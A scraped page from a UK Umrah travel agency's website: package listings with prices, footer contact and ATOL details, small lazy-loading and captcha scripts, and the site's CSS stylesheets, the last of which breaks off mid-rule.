                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/227.webp" alt="14 Nights 4 Star August Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>14 Nights 4 Star August Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1265</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-august-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/7-nights-4-star-august-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1075.webp" alt="7 Nights 4 Star August Umrah Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>7 Nights 4 Star August Umrah Package</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>915</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/7-nights-4-star-august-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/10-nights-4-star-august-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/7325.webp" alt="10 Nights 4 Star August Umrah Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>10 Nights 4 Star August Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1135</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/10-nights-4-star-august-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                    </div>
        <a href="https://www.muslimsholytravel.co.uk/umrah-packages/" aria-label="for more packages" class="btn__primary">More Umrah Packages</a>
    </div>
</div>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var form = document.querySelector('.packagedetail_form');
        var captcha = document.getElementById('captcha');
        var solution = document.getElementById('solution').value;
        var errorMsg = document.querySelector('.error_msg');
        var submitBtn = document.querySelector('.submit_btn');
        errorMsg.classList.add('d-none');        
        captcha.addEventListener('input', function () {
            if (captcha.value === solution) {
                submitBtn.disabled = false;
                errorMsg.classList.add('d-none');
            } else {
                submitBtn.disabled = true;
                errorMsg.classList.remove('d-none');
            }
        });
    });
</script>

<footer>
    <div class="container">
        <div class="wrapper">
            <div class="info">
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" aria-label="site-logo">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg" alt="Muslims Holy Travel" width="313" height="203">
                </a>
                    <p>Muslims Holy Travel is a trusted UK-based ATOL & IATA-accredited Umrah agency with 10+ years’ expertise, offering affordable and reliable Umrah packages
                        in partnership with leading Saudi service providers.</p>
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" target="_blank" aria-label="facebook-icon" title="facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg" alt="facebook-icon" width="20" height="20" title="facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" target="_blank" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" target="_blank" aria-label="pinterset-icon" title="pinterset">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg" alt="pinterset-icon" width="20" height="20" title="pinterset">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" target="_blank" aria-label="tiktok-icon" title="tiktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg" alt="tiktok-icon" width="20" height="20" title="tiktok">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" target="_blank" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg" alt="twitter-icon" width="20" height="20" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.snapchat.com/add/muslimsholy" target="_blank" aria-label="snapchat-icon" title="snapchat">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg" alt="snapchat-icon" width="20" height="20" title="snapchat">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="links">
                <h4>About</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/about-us/" aria-label="about-us">About us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/blog/" aria-label="Blog">Blog</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/faqs/" aria-label="FAQ's">FAQ's</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/travel-insurance/" aria-label="travel-insurance">Travel Insurance</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/contact-us/" aria-label="contact-us">Contact us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/sitemap/" aria-label="site-map">Site Map</a>
                    </li>
                </ul>
            </div>
            <div class="links newLinks">
                <h4>Guide</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/visa-requirements/" aria-label="Visa-Requirements">Visa Requirements </a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/download-form/" aria-label="Download-Form">Download Form</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/hajj-guide/" aria-label="Hajj-Guide">Hajj Guide</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/umrah-guide/" aria-label="UmrahGuide">Umrah Guide</a>
                    </li>
                </ul>
            </div>
            <div class="contact">
                <h4>Contact us</h4>
                <ul>
                    <li>
                        <a href="tel:02039000310" title="0203 900 0310">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg" alt="call-icon" width="17" height="20" title="0203 900 0310">
                            <span>0203 900 0310</span>
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg" alt="email-icon" width="20" height="16" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom">
                        <span>Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom</span>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom">
                        <span>Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="bottom">
            <p>Note:All fares advertised are subject to availability and  start from the prices we have mentioned. Fares are only guaranteed  untill ticketed. Offers may be withdrawn without any prior notice</p>
            <div class="copyright">
                <span>Muslims Holy Travel © 2026 United Kingdom,(Pvt) Ltd.</span>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/payment-security/" target="_blank" aria-label="payment-security">Payment Security</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/privacy-policy/" target="_blank" aria-label="privacy-policy">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/terms-and-conditions/" target="_blank" aria-label="terms-conditions">Terms & Conditions</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/disclaimer/" target="_blank" aria-label="disclaimer">Disclaimer</a>
                    </li>
                </ul>
            </div>
            <p>Some of the flights and flight-inclusive holidays on this website are  financially protected by the ATOL scheme. But ATOL protection does not  apply to all holiday and travel services listed on this website. Please  ask us to confirm what protection may apply to your booking. If you do  not receive an ATOL Certificate then the booking will not be ATOL  protected. If you do receive an ATOL Certificate but all the parts of  your trip are not listed on it, those parts will not be ATOL protected.  Please see our booking conditions for information, or for more  information about financial protection and the ATOL Certificate go to <a target="_blank" href="https://www.caa.co.uk/atol-protection/">www.caa.co.uk/atol-protection</a>.</p>
        </div>
    </div>
</footer>
<!-- JAVASCRIPT FOR MENU OF HEADER -->
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/header.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
        let active = false;
        const lazyLoad = function() {
            if (active === false) {
            active = true;
            setTimeout(function() {
                lazyImages.forEach(function(lazyImage) {
                if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {
                    lazyImage.src = lazyImage.dataset.src;
                    /*lazyImage.srcset = lazyImage.dataset.src;*/
                    lazyImage.classList.remove("lazy");

                    lazyImages = lazyImages.filter(function(image) {
                    return image !== lazyImage;
                    });

                    if (lazyImages.length === 0) {
                    document.removeEventListener("scroll", lazyLoad);
                    }
                }
                });
                active = false;
            }, 200);
            }
        };
        document.addEventListener("scroll", lazyLoad, { passive: true });
    });
</script>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js"></script> 
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/style.css
body_size: 2964
content:
/* RESET STYLING */
*, *::before, *::after {margin: 0; padding: 0; box-sizing: border-box;}
html {scroll-behavior: smooth;}
body {font-family: var(--ff-primary); font-weight: 400; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {margin: 0; font-family: var(--ff-primary); font-weight: 600; line-height: var(--lh-none); color: var(--c-heading); transition: var(--trans-4);}
h1 {font-size: var(--fs-lg, 36px); line-height: var(--lh-lg);}
h2 {font-size: calc(var(--fs-md, 28px) + 2px); line-height: var(--lh-lg); text-align: center; padding-bottom: 11px; position: relative;}
h2::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
h3 {font-size: var(--fs-sm, 24px); line-height: var(--lh-md);}
h4 {font-size: calc(var(--fs-xs, 18px) + 2px); line-height: var(--lh-sm);}
ul, ol {margin: 0; padding: 0;}
li {list-style: none; font-size: var(--fs-base, 16px);}
 
p {margin: 0;  font-size: var(--fs-base, 16px); line-height: var(--lh-base); color: var(--c-heading); transition: var(--trans-4);}
a {font-family: var(--ff-primary); color: var(--c-heading); text-decoration: none; font-size: var(--fs-base, 16px); display: block; width: fit-content;}
p a {display: inline; font-weight: 500; color: var(--c-after);}
button {font-family: var(--ff-primary); font-size: var(--fs-xs, 14px); background-color: transparent; color: #fff; border: none; cursor: pointer;}
img, picture {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; font-size: var(--fs-2xs, 14px);}
picture {display: block;}
svg {vertical-align: middle;}
input, textarea, select {width: 100%; font-family: var(--ff-primary); font-size: var(--fs-2xs, 14px); line-height: 158%; letter-spacing: 2%; color: #000; padding: 9px 10px; border: 1px solid var(--_c-border); border-radius: 5px; outline-color: var(--c-primary);}
select {color: #000; appearance: none;}
input::placeholder, textarea::placeholder {color: #000;}
input[type="number"]::-webkit-inner-spin-button,
input[type="search"]::-webkit-search-cancel-button {appearance: none;}
textarea {resize: none;}
 
/* MODIFIER CLASES */
.container {max-width: var(--container-size); margin-inline: auto; padding-inline: var(--container-padding);}
.btn__primary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: var(--c-primary); background-color: var(--c-secondary); padding: 10px 30px; border: 2px solid var(--c-secondary); border-radius: 8px; transition: var(--trans-3);}
.btn__primary:hover {background-color: transparent; color: var(--c-secondary);}
 
.btn__secondary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: #fff; background-color: var(--c-primary); padding: 10px 30px; border: 2px solid var(--c-primary); border-radius: 8px; transition: var(--trans-3);}
.btn__secondary:hover {background-color: transparent; color: var(--c-primary);}
 
/* Scrollbar */
 
.d-none {
    display: none;
}
/* FONT FAMILIES */
@font-face {
    font-family: 'Inter';
    font-weight: 400 800;
    font-display: swap;
    src: url('../fonts/Inter.woff2'),
        url('../fonts/Inter.ttf');
}
 
/* VARIABLES */
:root {
    /* Container Max-Width */
    --container-size: 1210px;
    --container-size-lg: 1120px;
    --container-size-md: 900px;
    --container-padding: 15px; /* Container Left-Right Padding */
    /* Font Families */
    --ff-primary: 'Inter', system-ui, sans-serif;
    /* Font-Sizes */
    --fs-2xl: clamp(2.625rem, 2.149rem + 2.1154vw, 4rem);           /* 42px - (360/1400) - 64px */
    --fs-xl: clamp(2.25rem, 2.1202rem + 0.5769vw, 2.625rem);        /* 36px - (360/1400) - 42px */
    --fs-lg: clamp(1.75rem, 1.5357rem + 0.9524vw, 2.25rem);         /* 28px - (360/1200) - 36px */
    --fs-md: clamp(1.5rem, 1.3929rem + 0.4762vw, 1.75rem);          /* 24px - (360/1200) - 28px  */
    --fs-sm: clamp(1.125rem, 0.9111rem + 0.9509vw, 1.5rem);         /* 18px -  (360/991) - 24px */
    --fs-xs: clamp(1rem, 0.9287rem + 0.317vw, 1.125rem);            /* 16px -  (360/991) - 18px */
    --fs-base: clamp(0.875rem, 0.7644rem + 0.4914vw, 1rem);         /* 14px -  (360/991) - 16px */
    --fs-2xs: clamp(0.8125rem, 0.7078rem + 0.4651vw, 0.875rem);     /* 13px -  (360/991) - 14px */
    /* Line Heights  */
    --lh-xl: 76px;        
    --lh-lg: 44px;    
    --lh-md: 36px;      
    --lh-sm: 28px;      
    --lh-base: 24px;  
    --lh-none: 1;           /* 18px */
    /* Colors */
    --c-primary: #1F1F1F ;
    --c-secondary: #FAB702 ;
    --c-bg: #F1EEE6;
    --c-heading: #292929;
    --c-text: #121212;
    --c-after : #ED7014;
    /* Transitions */
    --trans-4: 0.4s ease-in;
    --trans-3: 0.3s ease-in;
    /* Border */
    --br-base: 10px;
}
 
/* Responsive Variable */
 
@media only screen and (max-width: 1200px) {
    :root {
        --container-size: var(--container-size-lg);
        --lh-xl: 64px;
        --lh-lg: 36px;
        --lh-md: 28px;
    }
}
 
@media only screen and (max-width: 991px) {
    :root {
        --container-size: var(--container-size-md);
        --lh-xl: 56px;
        --lh-sm: 24px;
        --lh-base : 20px;
    }
}
 
@media only screen and (max-width: 767px) {
    :root {
        --lh-xl: 44px;
    }
}
 
@media only screen and (max-width: 575px) {
    :root {
        --lh-xl: 47px;
    }
}
 
@media only screen and (max-width: 360px) {
    :root {
        --container-padding: 10px;
    }
 
}
 
/* PRIVATE VARIABLES */
input, textarea, select, .quote-form {
    --_c-border : #26323840;
}
header {
    --_c-anchor : #212121;
    --_c-bg : #EAE9E9;
    --_c-br : #D2D3D4;
    --_c-header-anchor : #263238;
    --_c-orange : #E28628;
}
footer {
    --_c-footer-bg : #212228;
    --_c-footer-br : #F4A135;
}
.quote-form, .affordable{
    --_c-form-bg : #3786BE;
    --_c-shadow : 0px 4px 4px 0px #00000040;
}
.trust-pilot {
    --_c-trust-bg : #EBEBEB;
    --_c-trust-dark : #464646;
    --_c-trust-text : #CCCCCC;
}
/* .umrah {
    --_c-img-shadow : rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
} */
.affordable {
    --_c-text-blue : #4071D3;
}
.home-more {
    --_c-blue :#537ED2 ;
}
.offer, .detail-info, .cheap {
    --_c-offer-bg : #D7E9F0;
    --_c-phara : #555555;
    --_c-orange : #EC8E11;
}
.latest {
    --_c-card-bg : #F3F4F6;
    --_c-info : #74787C;
    --_c-border : #DDDEE1;
    --_c-link : #1E6EE7;
}
.booking {
    --_c-br-booking : #B6B9CA;
}
.carousel {
    --_c-box-shadow : 0px 4px 50px 20px rgba(0, 0, 0, .04);
    --_c-disable : #C7C7C7;
}
.accordions {
    --_c-faq-br : #DDDDDD;
    --_c-faq-btn : #FF884B;
}
.banner {
    --_c-yellow : #FFCE31;
}
.detail-info {
    --_c-bg-info : #E4E8EA;
}
.packages {
    --_c-icon : #1C3A6A;
}
 
/* static page styling */
.about_content_sec {margin-block: 48px 50px;}
.about_content_sec .heading_res p {color: #555555;margin-bottom: 20px;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol,.about_content_sec .heading_res li {list-style: revert;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol {padding-left: 2rem;margin-bottom: 1rem;}
.download_icon a {width: 100%;text-align: center;}
/* reusable heading */
.heading_res > h1 {position: relative;padding-bottom: 10px;margin-bottom: 25px;text-align: center;}
.heading_res > h1::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;bottom: 0;left: 50%;transform: translateX(-50%);}
 
 
 
 
@media only screen and (max-width: 768px) {
    .about_content_sec {margin-block: 10px 50px;}
}
 
 
 
/* HOME BANNER */
.banner {height: 680px; position: relative;}
.banner > picture img {width: 100%; object-fit: cover; height: 680px;}
.banner::after {width: 100%; height: 100%; background: #00000080; position: absolute; top: 0; left: 0; content: "";}
.banner .title {width: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; position: absolute; top: 50%; left: 50%; transform: translate(-50%); z-index: 1; padding-inline: 15px;}
.banner .title > :first-child {display: block; font-size: calc(var(--fs-xl, 42px) + 6px); font-weight: 600; line-height: var(--lh-xl, 76px); text-align: center; color: #fff; margin-inline: auto; padding-bottom: 10px;}
.banner .title > :nth-child(2) {width: 100%; max-width: 175px; font-size: var(--fs-xs, 18px); line-height: var(--lh-base, 24px); text-align: center; color: var(--_c-yellow);}
.banner .title > :nth-child(2) > :first-child {display: block; font-size: calc(var(--fs-md, 28px) + 4px); line-height: var(--lh-lg, 44px); letter-spacing: -5%;}
 
 
 
/* CHEAP HAJJ & UMRAH PACKAGES FORM UK */
.description {padding-bottom: 63px;}
.description.content > :first-child {padding-bottom: 11px; margin-bottom: 24px; position: relative;}
.description.content > :first-child::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
.description.content p {text-align: center; }
 
 
/* CHEAP SECTION */
.cheap {margin-bottom: 65px; height: 600px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: transparent transparent;}
.cheap:hover {scrollbar-color: #636363 #fcfcfc;}
.cheap.container {max-width: 1020px;}
.cheap > :first-child {margin-bottom: 24px;}
.cheap .content :where(h2,h3,h4,h5,h6) {margin-bottom: 15px;}
.cheap .content p {color: var(--_c-phara); margin-bottom: 15px;}
.cheap :where(ul, ol) {padding-left: 2rem; margin-bottom: 20px;}
.cheap :where(ul, ol) li {color: var(--_c-phara); line-height: 1.2; list-style-type: disc; margin-bottom: 5px;}
.cheap .content p a { color: #ba4400;}
.cheap .content p a > :first-child {color: #0000ff;}
 
@media only screen and (max-width: 576px) {
     /* DESCRIPTION */
     .description {padding-bottom: 45px;}
    /* CHEAP */
    .cheap {margin-bottom: 45px;}
}
 
 
/* sitemap style */
.sitemap {margin-block: 276px 3rem;}
.sitemap li {list-style:disc;line-height: 1.5;}
.sitemap h2 {position: relative;text-align: center;margin: 50px 0 20px;padding-bottom: 10px;}
.sitemap ul {display: flex;flex-wrap: wrap;margin-left: 10px;}
.s1 li {width: 33.3%;}
.sitemap li a {font-size: 14px;padding-right: 21px;margin-top: 5px;}
.sitemap hr {height: 1px;margin-inline: 0;color: inherit;border: 0;border-top: 1px solid;opacity: .25;margin-top: 40px;}
.sitemap h4 a {color: #272d4e;position: relative;padding-bottom: 10px;font-size: 18px;font-weight: 700;margin: 28px 0 10px;width: 100%;}
.sitemap h4 a::after {background-color: #ED7014;position: absolute;content: "";left: 0;height: 3px;width: 4%;bottom: 0;transform: scaleY(1);transform-origin: bottom;will-change: transform;backface-visibility: hidden;}
.b1 li {width: 50%;}
.sitemap li a:hover {color: #fbb203;}
 
 
 
 
@media only screen and (max-width:991px) {
    .sitemap {margin-block: 0 3rem;}
    .s1 li {width: 50%;}
    .banner {height: 520px;}
    .banner > picture img {height: 520px;}
    .banner .title {width: 100%; padding-inline: 15px; transform: translate(-50%, -50%);}
    .cheap.container {max-width: 900px;}
}
@media only screen and (max-width: 768px) {
    .banner {height: 460px;}
    .banner > picture img {height: 460px;}
}
@media only screen and (max-width: 575px) {
    .s1 li {width: 100%;}
    .b1 li {width: 100%;}
    .banner {height: 400px;}
    .banner > picture img {height: 400px;}
}
.captcha-error{
    text-transform: capitalize;
    background-color: #ebbfc5;
    padding: 5px;
    border-radius: 5px;
    display: block;
}
.blog_card_content h2{
    text-align: left;
}
.blog_card_content p{
    text-align: justify;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css
body_size: 1303
content:
header {width: 100%; position: fixed; top: 35px; z-index: 1000;}
header.top {top: 0px;}
header .top-bar {background-color: var(--c-primary); }
header .top-bar .wrapper {display: flex; align-items: end; justify-content: center; gap: 50px;}
header .top-bar ul {display: flex; align-items: center; justify-content: center; gap: 12px; padding-bottom: 22px;}
header .bottom-bar .wrapper {display: flex; align-items: center; justify-content: center;}
header .top-bar .mail {display: flex; align-items: center; justify-content: center; gap: 10px; padding-left: 15px; position: relative;}
header .top-bar .mail::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .top-bar .mail > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul {display: flex; align-items: center; justify-content: center; gap: 23px; padding-bottom: 28px;}
header .contact-info a {display: flex; align-items: center; justify-content: center; gap: 11px;}
header .contact-info a > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul > :nth-child(2) {padding-left: 18px; position: relative;}
header .contact-info ul > :nth-child(2)::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .menu {display: none;}

header .bottom-bar {background-color: var(--c-secondary); position: relative;}
header .bottom-bar > ul {display: flex; align-items: center; justify-content: center; gap: 32px;}
header .bottom-bar > ul > li > a {font-size: var(--fs-xs, 18px); font-weight: 500; color: var(--_c-anchor); line-height: var(--lh-sm, 28px); text-transform: capitalize; padding-block: 21px; padding-inline: 10px;}
header .bottom-bar > ul > li:has(ul) > a {position: relative; padding-inline: unset; padding-right: 21px;}
header .bottom-bar > ul > li:has(ul) > a::after {width: 13px; height: 8px; background: no-repeat center / contain url("../images/icons/chevron-down.svg"); position: absolute; inset: 0; margin-block: auto; margin-left: auto; content: ""; transition: var(--trans-4);}
header .bottom-bar > ul > li:has(ul):hover > a::after { transform: rotate(-180deg);}
header .bottom-bar > ul > li > ul { background-color: var(--_c-bg); padding: 14px 33px 16px 33px; position: absolute; top: 75px; visibility: hidden; opacity: 0; transition: var(--trans-3);}
header .bottom-bar > ul > li > ul::after {width: 100%; height: 14px; background-color: transparent; position: absolute; top: -9px; left: 0; content: "";}
header .bottom-bar > ul > li:has(ul):hover > ul {visibility: visible; opacity: 1;}
header .bottom-bar > ul > li > ul:has(ul) {column-count: 4; column-gap: 42px;}
header .bottom-bar > ul > li > ul > li:has(ul) {width: 100%; min-width: 158px; break-inside: avoid; margin-bottom: 15px;max-height: 412px;overflow-y: auto;scrollbar-width: thin;scrollbar-color: transparent transparent;}
header .bottom-bar > ul > li > ul > li:has(ul):hover {scrollbar-color: #636363 #fcfcfc;}
header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 100%; display: block; font-size: var(--fs-base, 16px); font-weight: 500; line-height: 1.5; text-transform: capitalize; color: var(--_c-orange); padding-bottom: 5px; margin-bottom: 15px; border-bottom: 1px solid var(--_c-br);}
header .bottom-bar > ul > li > ul > li a {width: 100%; font-size: var(--fs-2xs, 14px); text-wrap: wrap; line-height: 1.4;  color: var(--_c-header-anchor); padding-block: 5px; border-bottom: 1px solid var(--_c-br); transition: var(--trans-3);}
header .bottom-bar > ul > li > ul > li a:hover {color: var(--_c-orange);}
header .bottom-bar > ul .btn__secondary {font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); text-transform: unset; padding: 10px 30px;  color: #fff;}
header .bottom-bar > ul > :last-child > a:hover {color: var(--c-primary);}
header .bottom-bar > ul > :last-child {padding-left: 30px; position: relative;}
header .bottom-bar > ul > :last-child::after {width: 1px; height: 20px; background-color: #000; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
.menu-bg {display: none; width: 100%; height: 100vh; background-color: #00000080; position: fixed; top: 0; left: 0; z-index: 9;}
header .bottom-bar > ul > li > .dropdown-btn {display: none;}


@media only screen and (max-width: 1200px) {
    header .top-bar .wrapper {gap: 20px;}
    header .bottom-bar > ul {gap: 15px;}
    header .bottom-bar > ul > li > a {font-size: var(--fs-base, 16px);}
    header .bottom-bar > ul > :last-child {padding-left: 20px;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: 17px;}
    header .bottom-bar > ul > li:has(ul) > a::after {width: 11px;}
}
@media only screen and (max-width: 991px) {
    header {position: relative; top: 0;}
    header .container {max-width: unset; padding-inline: unset;}
    header .top-bar ul {display: none;}
    header .top-bar .wrapper {align-items: center; justify-content: center; flex-wrap: wrap; gap: 0;}
    header .logo {width: 47%; order: 1; padding-left: 15px;}
    header .menu {display: block; width: 47%; order: 2; padding-right: 15px;}
    header .contact-info {width: 100%; order: 3;}
    header .contact-info ul {display: flex; padding-block: 24px 23px; background-color: var(--c-secondary);}
    header .contact-info ul > :nth-child(2)::after {height: 26px;}
    header .contact-info.hide-info {display: none;}
    header .contact-info a > :nth-child(2) {font-size: 16px; color: #000;}
    header .contact-info ul > :first-child img {filter: invert(1);}
    header .menu-btn {width: fit-content; display: flex; align-items: center; justify-content: center; gap: 15px; margin-left: auto;}
    header .menu-btn img {filter: invert(1);}
    header .bottom-bar {max-height: 500px; width: 100%; display: none; background-color: var(--c-primary); padding: 10px 20px 30px 20px; overflow-y: auto; transition: var(--trans-3); position: absolute; overflow-y: auto;}
    header .bottom-bar.bar-active {display: block;}
    header .bottom-bar > ul {flex-direction: column; gap: 15px;}
    header .bottom-bar > ul > :last-child::after {content: unset;}
    header .bottom-bar > ul > li > a {width: 100%; padding: unset;}
    header .bottom-bar > ul > li {width: 100%;} 
    header .bottom-bar > ul > :last-child {padding-left: unset;}
    header .bottom-bar > ul > li > ul:has(ul) {column-count: unset; column-gap: 0;}
    header .bottom-bar > ul > li > a {color: #fff;}
    header .bottom-bar > ul > li > ul { position: static; opacity: 1; visibility: visible; background-color: transparent; padding: unset;}
    header .bottom-bar > ul .btn__secondary {width: fit-content; background-color: #fff; color: #000;}
    header .bottom-bar > ul > li > ul > li a {color: #fff;}
    header .bottom-bar > ul > li:has(ul) > a::after {content: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {font-size: var(--fs-2xs, 14px); margin-bottom: unset; border-bottom: 0;}
    header .bottom-bar > ul > li > ul > li:has(ul) {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; margin-bottom: unset;}
    header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 50%; order: 1;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > ul > li:has(ul) > .dropdown-btn svg {width: 14px; height: 12px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul {display: none;}
    header .bottom-bar > ul > li > ul > li > ul {display: none;}
    header .bottom-bar > ul > li:has(> ul) {display: flex; flex-wrap: wrap;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: unset; width: 50%; order: 1;}
    header .bottom-bar > ul > li > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > .dropdown-btn svg {width: 14px; height: 14px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul.active {display: block; margin-bottom: 10px;}
    header .bottom-bar > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul > li > ul.li-active {display: block;}
    header .bottom-bar > ul > li > ul.active {display: block; padding: 10px 20px; border-radius: 10px; background-color: #00000083;       margin-top: 10px;}
    .menu-bg.bg-active {display: block;}
}
@media only screen and (max-width: 576px) {
    header .menu-btn svg {width: 35px; }
